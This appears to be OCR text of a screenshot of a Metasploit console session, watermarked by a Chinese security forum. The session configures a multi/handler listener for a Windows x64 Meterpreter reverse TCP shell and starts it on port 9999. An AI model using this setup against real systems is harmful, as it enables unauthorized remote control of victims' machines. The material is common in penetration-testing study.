 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > show options
CYWL TEAM
ChengYin.Org
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST
LHOST =>
msf exploit(handler) > set lport 9999
lport => 9999
msf exploit(handler) > exploit
[*] Started reverse TCP handler on :9999
诚殷网络论坛